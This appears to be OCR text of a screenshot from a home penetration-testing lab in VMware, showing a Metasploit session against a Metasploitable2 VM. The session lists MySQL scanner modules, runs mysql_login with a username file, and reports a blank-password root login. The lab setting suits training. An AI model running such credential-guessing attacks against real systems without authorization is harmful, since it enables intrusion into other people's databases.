 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
1 2 3 4 2 0:59
root@kali: /home/kali
File Actions Edit View Help
2 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
3 auxiliary/scanner/mysql/mysql_schemadump normal No MYSQL Schema Dump
4 auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal No MySQL Authentication By
pass Password Dump
5 auxiliary/scanner/mysql/mysql_login normal No MySQL Login Utility
6 auxiliary/scanner/mysql/mysql_version normal No MySQL Server Version En
umeration
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/mysql/mysql_version
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.92.135
rhosts => 192.168.92.135
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /home/kali/Downloads/username.txt
USER_FILE => /home/kali/Downloads/username.txt
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.92.135:3306 - 192.168.92.135:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.92.135:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.92.135:3306 - 192.168.92.135:3306 - Success: 'root:'
[-] 192.168.92.135:3306 - 192.168.92.135:3306 - LOGIN FAILED: msfconsole: (Incorrect: Access denied for user '
msfconsole'@'192.168.92.132' (using password: NO))
[-] 192.168.92.135:3306 - 192.168.92.135:3306 - LOGIN FAILED: username: (Incorrect: Access denied for user 'us
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
78°F
Sunny
Search
2
Th
11:29 AM
11/20/2023